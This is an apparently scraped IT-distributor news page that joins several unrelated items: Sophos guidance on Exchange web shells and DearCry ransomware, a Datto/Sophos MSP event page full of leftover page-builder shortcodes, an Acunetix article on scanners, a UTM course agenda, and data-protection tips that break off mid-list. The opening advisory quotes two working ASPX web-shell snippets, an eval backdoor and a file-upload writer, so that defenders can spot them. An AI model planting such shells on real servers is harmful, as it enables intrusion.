
When reviewing the potential web shells identified by the queries, the web shell will typically appear inside an Exchange Offline Address Book (OAB) configuration file, in the ExternalUrl field. E.g.
ExternalUrl : http://f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“key-here”],”unsafe”);}</script>
ExternalUrl: http://g/<script Language=”c#” runat=”server”>void Page_Load(object sender, EventArgs e){if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath(“error.aspx”));}}</script>
Identifying signs of compromise
The Sophos MTR team has published a step-by-step guide on how to search your network for signs of compromise.
DearCry ransomware
The actors behind DearCry ransomware are using the same vulnerabilities as the Hafnium group in their attacks. Sophos Intercept X detects and blocks Dearcry via:
- Troj/Ransom-GFE
- CryptoGuard
Source: Sophos
[vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1615285616081{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}”][vc_column width=”1/1″][vc_single_image media=”100251″ media_width_percent=”100″ alignment=”center” shape=”img-round” media_link=”url:http%3A%2F%2Fbit.ly%2FMSP-DAY-2021||target:%20_blank|”][/vc_column][/vc_row][vc_row][vc_column width=”1/1″][vc_single_image media=”100507″ media_width_percent=”100″ alignment=”center” css_animation=”zoom-in” title=”Datto & Sophos MSP Innovation Day Webinar”][/vc_column][/vc_row][vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1615289893788{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}”][vc_column width=”1/1″][vc_column_text]
During our MSP Innovation Day event we:
Discovered how Datto and Sophos integrated solutions can help us improve productivity and automation, and ensure security across all levels.
Learned valuable information on how to protect our business’s and our client’s assets.
Gained insight on ways to grow our trade by becoming more skilled at operations and at acquiring industry knowledge, achieving an advantage in today’s competitive markets.
[/vc_column_text][/vc_column][/vc_row][vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1615293945822{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}”][vc_column width=”1/1″][vc_separator sep_color=”color-210407″][/vc_column][/vc_row][vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1615290563545{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}”][vc_column width=”1/2″][vc_single_image media=”99810″ media_width_percent=”60″ alignment=”center”][vc_column_text]
Datto is the leading global provider of IT solutions delivered through managed service providers (MSPs). Datto is more than just a technology provider. It helps you implement and sell solutions that help you grow.
Datto Autotask PSA allows MSPs to run all aspects of their business at peak efficiency. It combines all the mission-critical tools necessary to run a managed services business. Autotask PSA centralizes operations and enables you to make quick data-driven decisions with customizable dashboards and widgets, and provides a real-time view of what’s happening from every angle.
-
Maximize Uptime With a Secure, Cloud Platform
-
Centralize Operations to Increase Efficiency
-
Enable Data-Driven Decisions
-
PSA Software Tailored to You
[/vc_column_text][/vc_column][vc_column width=”1/2″][vc_single_image media=”99822″ media_width_percent=”60″ alignment=”center”][vc_column_text]
Sophos is a leader in next-generation endpoint and network security. As the pioneer of synchronized security Sophos develops its innovative portfolio of endpoint, network, encryption, web, email, and mobile security solutions to work better together.
All products that are deployed as part of the MSP Connect Flex program through Sophos Central will be included in the Datto Autotask PSA integration, including Intercept X, Disk Encryption, Endpoint, Mobile, Web, Email, Wireless, and Cloud Optix.
-
Sophos Central will automatically create all products in Autotask PSA
-
Sophos will automatically update the service contract nightly to provide up-to-date billing information on all Sophos products deployed across an MSP’s customer base
-
The integration will provide ongoing, real-time data to Autotask PSA
-
The integration additionally supports manual syncs to Autotask PSA
[/vc_column_text][/vc_column][/vc_row][vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1615305977241{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}”][vc_column column_width_percent=”100″ gutter_size=”3″ overlay_alpha=”50″ shift_x=”0″ shift_y=”0″ shift_y_down=”0″ z_index=”0″ medium_width=”0″ mobile_width=”0″ width=”1/1″ css=”.vc_custom_1615305968976{border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}”][vc_custom_heading text_color=”color-210407″ separator=”yes” css_animation=”alpha-anim”]
Agenda
[/vc_custom_heading][/vc_column][/vc_row][vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1615305190480{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}”][vc_column column_width_percent=”100″ gutter_size=”3″ overlay_alpha=”50″ shift_x=”0″ shift_y=”0″ shift_y_down=”0″ z_index=”0″ medium_width=”0″ mobile_width=”0″ width=”1/1″ css=”.vc_custom_1615305935095{border-top-width: 0px !important;padding-top: 0px !important;}”][vc_column_text css=”.vc_custom_1617855544520{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}”]
11:00 OPENING & WELCOMING
George Kouimintzis, Commercial Director, NSS
11:10 DATTO COMPANY PRESENTATION
Joao Caires, Sales Director, Datto RoE
11:20 DATTO RMM – REMOTE MONITORING & MANAGEMENT
Toby Rudkin, Senior Sales Engineer at Datto EMEA, Datto
11:35 DATTO PSA – PROFESSIONAL SERVICES AUTOMATION
Toby Rudkin, Senior Sales Engineer at Datto EMEA, Datto
11:50 SOPHOS MSP PROGRAM
Andreas Buttler, Channel Account Manager, MSP, Sophos
12:05 SOPHOS CENTRAL CLOUD BASED SECURITY
Grzegorz Nocon, System Engineer, Sophos
12:15 BUSINESS BENEFITS OF DATTO & SOPHOS INTEGRATION WITH DEMO
George Kouimintzis, Commercial Director, NSS
12:30 CDMA SUCCESS STORY OF DATTO & SOPHOS INTEGRATION
Michael Nicolaou, Senior Network & Security Consultant, CDMA
12:45 NSS, A ONE-STOP-SHOP DISTI FOR MSPS
George F. Kapaniris, Executive Director, NSS
13:00 A REWARDING GAME OF KNOWLEDGE
Panos Kazanelis, Digital Marketing Manager, NSS
13:10 Q&A
[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column width=”1/1″][vc_empty_space empty_h=”2″][/vc_column][/vc_row][vc_row][vc_column width=”1/1″][vc_custom_heading]
Feel free to contact us for any additional information
[/vc_custom_heading][/vc_column][/vc_row][vc_row][vc_column width=”1/1″][contact-form-7 id=”100237″ title=”Feel free to contact us for any additional information”][/vc_column][/vc_row][vc_row][vc_column width=”1/1″][vc_empty_space empty_h=”2″][/vc_column][/vc_row]
[vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1615285616081{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}”][vc_column width=”1/1″][vc_single_image media=”100251″ media_width_percent=”100″ alignment=”center” shape=”img-round” media_link=”url:http%3A%2F%2Fbit.ly%2FMSP-DAY-2021||target:%20_blank|”][/vc_column][/vc_row][vc_row][vc_column width=”1/1″][vc_single_image media=”100507″ media_width_percent=”65″ media_ratio=”sixteen-nine” alignment=”center” shape=”img-round” shadow=”yes” shadow_weight=”std” css_animation=”zoom-in” title=”Datto & Sophos MSP Innovation Day Webinar”][/vc_column][/vc_row][vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1615289893788{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}”][vc_column width=”1/1″][vc_custom_heading heading_semantic=”h1″ text_weight=”300″ separator=”yes”]During our MSP Innovation Day event we:[/vc_custom_heading][vc_column_text]
-
Discovered how Datto and Sophos integrated solutions can help us improve productivity and automation, and ensure security across all levels.
-
Learned valuable information on how to protect our business’s and our client’s assets.
-
Gained insight on ways to grow our trade by becoming more skilled at operations and at acquiring industry knowledge, achieving an advantage in today’s competitive markets.
[/vc_column_text][/vc_column][/vc_row][vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1615293945822{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}”][vc_column width=”1/1″][vc_separator sep_color=”color-210407″][/vc_column][/vc_row][vc_row row_height_percent=”0″ overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1615290563545{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}”][vc_column width=”1/2″][vc_single_image media=”99810″ media_width_percent=”60″ alignment=”center”][vc_column_text]
Datto is the leading global provider of IT solutions delivered through managed service providers (MSPs). Datto is more than just a technology provider. It helps you implement and sell solutions that help you grow.
Datto Autotask PSA allows MSPs to run all aspects of their business at peak efficiency. It combines all the mission-critical tools necessary to run a managed services business. Autotask PSA centralizes operations and enables you to make quick data-driven decisions with customizable dashboards and widgets, and provides a real-time view of what’s happening from every angle.
-
Maximize Uptime With a Secure, Cloud Platform
-
Centralize Operations to Increase Efficiency
-
Enable Data-Driven Decisions
-
PSA Software Tailored to You
[/vc_column_text][/vc_column][vc_column width=”1/2″][vc_single_image media=”99822″ media_width_percent=”60″ alignment=”center”][vc_column_text]
Sophos is a leader in next-generation endpoint and network security. As the pioneer of synchronized security Sophos develops its innovative portfolio of endpoint, network, encryption, web, email, and mobile security solutions to work better together.
All products that are deployed as part of the MSP Connect Flex program through Sophos Central will be included in the Datto Autotask PSA integration, including Intercept X, Disk Encryption, Endpoint, Mobile, Web, Email, Wireless, and Cloud Optix.
-
Sophos Central will automatically create all products in Autotask PSA
-
Sophos will automatically update the service contract nightly to provide up-to-date billing information on all Sophos products deployed across an MSP’s customer base
-
The integration will provide ongoing, real-time data to Autotask PSA
-
The integration additionally supports manual syncs to Autotask PSA
[/vc_column_text][/vc_column][/vc_row][vc_row row_height_percent=”0″ back_color=”color-uydo” overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1651769721611{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}” shape_dividers=””][vc_column column_width_percent=”100″ gutter_size=”3″ overlay_alpha=”50″ shift_x=”0″ shift_y=”0″ shift_y_down=”0″ z_index=”0″ medium_width=”0″ mobile_width=”0″ width=”1/1″ css=”.vc_custom_1615305968976{border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}”][vc_custom_heading text_color=”color-210407″ separator=”yes” css_animation=”alpha-anim”]
Agenda
[/vc_custom_heading][/vc_column][/vc_row][vc_row row_height_percent=”0″ back_color=”color-gyho” overlay_alpha=”50″ gutter_size=”3″ column_width_percent=”100″ shift_y=”0″ z_index=”0″ css=”.vc_custom_1651769700436{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}” shape_dividers=””][vc_column column_width_percent=”100″ gutter_size=”3″ overlay_alpha=”50″ shift_x=”0″ shift_y=”0″ shift_y_down=”0″ z_index=”0″ medium_width=”0″ mobile_width=”0″ width=”1/1″ css=”.vc_custom_1615305935095{border-top-width: 0px !important;padding-top: 0px !important;}”][vc_column_text css=”.vc_custom_1617855544520{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}”]
11:00 OPENING & WELCOMING
George Kouimintzis, Commercial Director, NSS
11:10 DATTO COMPANY PRESENTATION
Joao Caires, Sales Director, Datto RoE
11:20 DATTO RMM – REMOTE MONITORING & MANAGEMENT
Toby Rudkin, Senior Sales Engineer at Datto EMEA, Datto
11:35 DATTO PSA – PROFESSIONAL SERVICES AUTOMATION
Toby Rudkin, Senior Sales Engineer at Datto EMEA, Datto
11:50 SOPHOS MSP PROGRAM
Andreas Buttler, Channel Account Manager, MSP, Sophos
12:05 SOPHOS CENTRAL CLOUD BASED SECURITY
Grzegorz Nocon, System Engineer, Sophos
12:15 BUSINESS BENEFITS OF DATTO & SOPHOS INTEGRATION WITH DEMO
George Kouimintzis, Commercial Director, NSS
12:30 CDMA SUCCESS STORY OF DATTO & SOPHOS INTEGRATION
Michael Nicolaou, Senior Network & Security Consultant, CDMA
12:45 NSS, A ONE-STOP-SHOP DISTI FOR MSPS
George F. Kapaniris, Executive Director, NSS
13:00 A REWARDING GAME OF KNOWLEDGE
Panos Kazanelis, Digital Marketing Manager, NSS
13:10 Q&A
[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column width=”1/1″][vc_empty_space empty_h=”2″][/vc_column][/vc_row][vc_row][vc_column width=”1/1″][vc_custom_heading]
Feel free to contact us for any additional information
[/vc_custom_heading][/vc_column][/vc_row][vc_row][vc_column width=”1/1″][contact-form-7 id=”100237″ title=”Feel free to contact us for any additional information”][/vc_column][/vc_row][vc_row][vc_column width=”1/1″][vc_empty_space empty_h=”2″][/vc_column][/vc_row]
With the immense popularity of open-source software such as Linux, WordPress, or Magento, you might wonder why the situation is so different in the world of web application security. Let’s try to compare open-source vulnerability scanners with commercial solutions and it will soon be clear why businesses shy away from open-source web application security tools.
Open-Source and IT Security
A lot of popular IT security software is distributed using open-source licenses. Most penetration testing tools such as nmap or Wireshark are open-source. There are also advanced solutions such as the Snort IPS/IDS and the OpenVAS network vulnerability scanner (an offshoot of Nessus). So why is it different in the case of web application security?
The quality of open-source web application security tools lags behind commercial products. While there are small businesses that say that open-source tools are enough for them, even they tend to change their mind when they grow.
Here are some of the reasons why open-source web application security tools cannot measure up to professional solutions such as Acunetix.
Reason 1. Ease of Use
When the first web security scanners appeared, they were meant to be used manually to perform vulnerability tests. They were intended for security experts – penetration testers, security researchers, etc. Therefore, ease of use was never a very important factor because experts understand web application security well enough to figure out how to get the most out of the software. This trend still prevails with manual tools.
In time, the intended audience for web vulnerability scanners shifted. People without deep security knowledge also needed them, for example, system administrators that were tasked with handling security in smaller businesses, DevOps administrators setting up agile SLDCs, or even developers themselves. Why not just security personnel? For one simple reason – security needs are growing so fast that there aren’t enough security professionals to hire. There’s a major cybersecurity skill gap, which is expected only to worsen with time. Therefore, more and more security tasks have to go to people who have less training and who rely on good automated tools.
Unfortunately, the development of open-source tools did not follow this trend. Open-source web vulnerability scanners remained rather difficult to use, similar to many other open-source tools.
Reason 2. More than Vulnerability Scanning
Open-source web application security tools are, by design, just vulnerability scanners. However, businesses need much more than pointing a tool at a web server and getting a list of vulnerabilities. You cannot fix all vulnerabilities at once – a business must know which vulnerabilities should be given priority because they pose a bigger security risk. You also need to manage the process of fixing and rechecking.
Professional web application security tools such as Acunetix are not just scanners – they are also vulnerability management and vulnerability assessment tools. They assess vulnerability severity so that you start by fixing important issues like SQL injections or cross-site scripting and only then spend time on non-critical misconfigurations. They also provide both built-in issue management and out-of-the-box integrations with popular issue trackers such as Jira.
Reason 3. Keeping Up with Growth
The third reason why open-source web application security tools are not a good fit for businesses is related to the rapid development of web application security. A business cannot afford to wait until open-source project teams find some time to add new vulnerability classes, new functionalities, or support for new web frameworks. The importance of web application security grows fast – simply because more and more businesses move from on-premises solutions to virtual environments (the cloud). This also means that criminals are very interested in keeping up with the latest developments and finding new ways to take advantage of vulnerabilities.
Software vendors that are fully focused on web application security, such as Invicti, have a unique advantage: they can fully focus on keeping up with web technologies and trends. This is not only an advantage over open-source tools but also over other commercial providers. Many web security tool vendors focus primarily on network security scanners, which are all about signatures and patching, and shy away from the complexities of modern web application security. They simply cannot keep up. Acunetix can.
Reason 4. Hidden Costs of Open-Source
Many businesses that work with open-source tools know very well that there are certain hidden costs associated with free software. In software, free means no help and no support, except for community support. For example, businesses that choose the Linux operating system to replace Windows often subscribe to third-party support programs. This makes free software no longer free and, in the long run, often more expensive than commercial alternatives.
Of course, the need for support is different for different software classes. A simple word processor might not need as much support as a complex IT security solution. Due to their nature, web vulnerability scanners may need some support with initial configuration issues and even more support if you intend to automate tasks and integrate the tools with your current environments.
Without support, open-source web vulnerability tools are just manual pen testing tools for security researchers – they help identify security threats and that’s where the story ends.
Reason 5. False Positives in a Vulnerability Scanner
False positives are the biggest pain point of web application security. This is because web application security mostly deals with custom code. If you have a false positive identified by a network vulnerability test, this does not affect your developers and usually just means that the patches you apply to software or network devices are not critical. In a web application security scenario, you can either double-check every vulnerability found using a scanner and consume the resources of the pen testing team or you can risk that the developers will be hunting ghosts, trying to fix a problem that does not exist.
That is why one of the most important criteria for selecting a web security scanner is how it handles false positives. If the scanner can, in some way, prove that the vulnerability exists, it means that the issue can go straight to the developer for a fix – there’s no need for manual confirmation. Open-source scanners (and several commercial products, too) don’t have such capabilities. Every reported issue is just a potential vulnerability, not a real one. On the other hand, Acunetix can mark the vulnerability as 100% confirmed and in many cases provide you with proof such as a copy of sensitive data that should not be accessible.
Worse still, the problem of false positives does not just grow linearly with the number of web applications and the development of your business. The bigger your business and the more applications you have, the worse the impact of false positives on your resources. So if you’re looking towards the future, you simply cannot afford to use a tool that will hinder your growth, such as a basic, manual, open-source web security scanner.
Can You Afford Free?
Open-source software is a great starting point if you’re a learner, an independent researcher, or a small start-up (for example, if you have less than 5 web applications in total). However, if you intend to grow, sooner or later you will notice that open-source software is no longer enough and even if it identifies web security vulnerabilities, it cannot help you fix them. And, ultimately, the goal of web application security isn’t to point out vulnerabilities but to eliminate them.
Source: Acunetix
This course is designed for technical professionals who will be administering Sophos SG UTM and provides the skills necessary to manage common day-to-day tasks. The course is available either online or as an instructor-led classroom course. It consists of presentations and practical lab exercises to reinforce the taught content, and electronic copies of the supporting documents for the course will be provided to each trainee through the online portal.
Sophos UTM Administrator Course (Tuesday 6 April 2021– Wednesday 7 April 2021)
Objectives
On completion of this course, trainees will be able to:
- Recognize the main technical capabilities and how they protect against threats
- Complete common configuration tasks
- Backup and restore the system
- Complete common day-to-day tasks
- View and manage logs and reports
Prerequisites
There are no prerequisites for this course; however it is recommended that trainees should:
- Have networking knowledge equivalent to CompTIA N+ or better
- Be familiar with security best practices
- Be able to setup a Windows server
- Have experience of configuring and managing network gateway devices
- Have knowledge of general Windows networking and Microsoft Active Directory
If you are uncertain whether you meet the necessary prerequisites to take this course, please email us at globaltraining@sophos.com and we will be happy to help.
Certification
To become a Sophos Certified Administrator, trainees must take and pass an online assessment. The assessment tests their knowledge of both the presented and practical content. The pass mark for the assessment is 80%, and is limited to 4 attempts.
Location: NSS training center (broadcast via webex)
Duration: 1 1/2 days
Lab Environment
Each student will be provided with a pre-configured environment which simulates a company network with two sites, a head office and a branch office and contains Windows Servers and two SG UTMs.
Agenda
Trainer: Michael Eleftheroglou
Day 1 Tuesday 6 April 2021
9:30-10:00 Module 1: Security Threats and how the UTM Protects Against Them
10:00-11:00 Module 2: Getting Started with UTM Firewall
11:00-12:00 Labs
Configure a UTM using the Setup Wizard
- Navigate the WebAdmin
- Configure system settings
- Create definitions
- Configure interfaces and routing
12:00-12:45 Lunch
12:45-13:10 Module 3: Network Protection
13:10-14:00 Labs
- Create firewall rules
- Configure NATing
- Demonstrate Advanced Threat Protection
- Configure Intrusion Prevention (IPS)
14:00-14:35 Module 4: Site-to-Site Connections
14:35-15:00 Labs
- Configure an SSL site-to-site VPN
- Configure an IPsec site-to-site VPN
15:00-15:35 Module 5: Authentication
15:35:16:15 Labs
- Configure local authentication and the User Portal
- Configure external authentication using Active Directory
- Enable one-time passwords
- Configure Active Directory SSO for web filtering
16:15-17:00 Module 6: Web Protection and Application Control
Day 2 Wednesday 7 April 2021
9:30-11:00 Labs
- Deploy the HTTPS CA certificate
- Configure Filter Actions
- Sophos Certified Administrator
- Manage Websites
- Configure Web Policies
- Configure Web Profiles
- Configure Application Control
11:00-11:35 Module 7 Email Protection
11:35-13:00 Labs
- Enable and configure quarantine digests
- Configure an Email Protection Policy for MTA mode
- Encrypt emails that match a Data Control List using SPX
- Manage quarantined items as a user
13:00-13:45 Lunch
13:45-14:15 Module 8 Wireless and Remote Access
14:15-14:40 Labs
- Configure an SSL remote access VPN
- Configure the HTML5 VPN Portal
14:40-15:10 Module 9 Endpoint Protection and Mobile Control
15:10-15:40 Module 10 Logging, Reporting and Troubleshooting
15:40-16:10 Labs
- Run, customize and schedule reports
- View and manage log files
- Use built-in support tools
- Further
We’re pleased to announce that Sophos will provide Intercept X endpoint protection for 5G PCs powered by Qualcomm® Snapdragon™ compute platforms from Qualcomm Technologies, Inc. Together they will provide users next-generation security through an always on, always connected PC environment.
Snapdragon compute platforms enabling 5G connectivity build on smartphone technology to deliver premium performance and efficiency to 4G and 5G cellular-connected thin and light fanless laptops.
Sophos Intercept X is designed to protect advanced computing systems and endpoints, stopping the latest cybersecurity threats with deep learning AI and anti-ransomware capabilities. Sophos expects Intercept X for Snapdragon compute platforms to be available in the second half of 2021.
“Snapdragon compute platforms mark a major step forward because they provide all the utility and performance of a PC, but with many of the benefits associated with modern mobile computing devices. Security loves predictability, and Sophos is excited to be a part of securing this next-generation computing platform.” Joe Levy, chief technology officer, Sophos.
Sophos Intercept X will also:
- Leverage Connected Standby for continuous communication with a fleet of Snapdragon powered PCs, so that security investigations have fewer unknowns as data won’t be missed due to devices being offline
- Use AI acceleration through the Qualcomm® AI Engine to compile increasingly AI-dependent software real-time on device with optimizations to run faster and more power efficiently, which is important when devices are running on a battery
- Harness the hardware-level root of trust to ascertain device and cryptographic integrity in order to create strong identity bindings
“By working with Sophos, we are taking on-device security to a new level by enhancing their industry-leading endpoint protection with AI accelerated threat detection on our solutions. We’re excited for Sophos to transform computing with next-generation enterprise-grade security on 5G powered Snapdragon compute platforms.” Miguel Nunes, senior director, Product Management, Qualcomm Technologies, Inc.
Learn more about Sophos Intercept X Endpoint and start a no-obligation 30-day trial today. To learn more about Qualcomm Technologies’ suite of Snapdragon compute platforms, click here.
Source: Sophos
We are pleased to announce that powerful new Extended Detection and Response (XDR) and Endpoint Detection and Response (EDR) features for Intercept X are now available in early access.
The early-access program (EAP) gives you the power to pull in network data sources in addition to those from endpoints and servers, enabling an even more holistic view of your organization’s cybersecurity environment. It also brings the ability to get critical information from your devices even when they are offline.
Sophos Data Lake
The Sophos Data Lake is a key component of both EDR and XDR functionality. It stores critical information from Intercept X, Intercept X for Server, and XG Firewall in the cloud, both enabling cross-product investigations and the ability to get key information from devices even when they are offline.
For example: look back 30 days for unusual activity on a device that has been destroyed or taken without authorization. Join the EAP to start using it.
Sophos XDR – Extended Detection and Response
Sophos XDR goes beyond the endpoint and server by integrating important network data, building up an in-depth picture of potential threats across your organization’s estate. If you’re already using Intercept X and XG Firewall you just need to join the EAP and you’ll get access to rich cross-product data in one convenient location.
Don’t worry if you don’t have both: you can start a free trial and then join the EAP as normal.
Note: Intercept X and XG Firewall are required to enable the network cross-product functionality. Trying out the cloud storage and offline device capabilities of the Sophos Data Lake just requires joining the EAP; XG Firewall is not required.
Here are just a few Sophos XDR use cases:
- Compare indicators of compromise from multiple data sources to quickly understand a suspected attack
- Use ATP and IPS detections from XG Firewall to investigate suspect hosts
- Identify unmanaged and unprotected devices across an organization’s estate
- Understand why the office network connection is slow and which app is causing the traffic
How to join the early access program
The EAP is open to everyone that has Intercept X and Intercept X for Server; you don’t need to have EDR. Please note: MSP Flex customers are not eligible to join.
For full instructions on joining and getting started, please head over to the Sophos community forums. We’d love to hear what you think!
Source: Sophos
The amount, complexity, and relevance of the data that companies handle has increased exponentially. Today the data stored by organizations can contain information from buying and selling transactions, market analysis, ideas for future technological innovations, customer or employee information (salaries, health information) and more.
As a consequence, confidential information has become one of the most valuable assets of organizations and today, more than ever, it is necessary that it be protected throughout its life cycle without this altering the pace of the business.
In 2020, with the rise of remote work caused by the COVID-19 quarantine, many companies have been exposed more to security incidents and cases of hacks have continued to rise. With the new year just beginning, it’s a good time to consider what you can do to ensure your data is protected and your business is not the victim of a data breach.
Here are 10 tips to keep in mind to protect your company information in 2021:
1. Replace FTP Scripts
Many companies still exchange information with clients, partners, or other offices using scripts or custom-developed programs. However, it is not recommended to do so as these outdated methods are a threat to your organization’s security.
In regard to security, the first point to note is that the architecture of the FTP scripts used to send information is usually highly vulnerable. In addition, they do not offer enough control over the data, their traceability is lost, and they are not accepted by the main compliance regulations (PCI-DSS, SOX, and others).
We recommend that you stop using scripts and implement a Secure FTP solution that works with secure protocols that guarantee the confidentiality of the information is centrally managed, allows you to have full control and traceability of data movements for audits and compliance with regulations, automates processes, and more.
2. Encrypt Data in Transit and at Rest
Encryption helps the information that is stored and shared to keep its confidentiality (only accessible by those who must access it) and integrity (everything that is encrypted remains complete and unaltered). Furthermore, by encrypting your data, you ensure that even in the event of improper access, the information will not be readable. This is why encryption is essential to protect your data against cybersecurity threats, even more so because it must be used to comply with regulations or standards specific to each industry.
Although there are many encryption software’s, even some free ones like Open PGP Studio, it is necessary to know the different options and choose the right one for your specific case. File transfer software can encrypt data in transit, and digital rights management solutions can control and revoke document access, no matter where the data is located.
Do you need personalized advice on encryption and data security? You can contact an expert to help you analyze your specific case.
3. Use Secure Collaboration Tools Between Employees, Customers, and Partners
On a daily basis, it’s often necessary to share information with business partners and between employees located in remote locations; this situation has additionally increased with the rise of remote work caused by the pandemic.
To protect information, it is key that your company uses secure collaboration tools that are agile to use and allow you to perform key tasks for daily operations.
4. Avoid Common Mistakes When Sending Large Files
Many organizations share large files that are critical to the business and only when transfers get stuck or are “undeliverable” do they realize they have a problem. Or worse yet, employees continue to use unsafe methods, generally free, continuing to avoid the inevitable.
This is a serious error because in those cases the information can be easily compromised as it usually travels without being encrypted, secure protocols are not used, and the organization loses traceability of the data. In addition, if the file does not reach its destination due to its large size, users do not usually receive notifications. And if they do receive them, they must rerun the process again manually, which entails a notable loss of time.
5. Identify Compromised Devices on the Internal Network
